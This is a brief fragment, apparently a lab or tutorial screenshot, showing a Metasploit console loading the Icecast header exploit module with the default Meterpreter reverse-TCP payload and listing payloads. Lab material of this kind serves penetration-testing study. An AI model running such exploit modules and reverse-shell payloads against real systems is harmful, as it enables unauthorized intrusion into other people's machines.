 msf6 > use exploit/windows/http/icecast_header
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > show payloads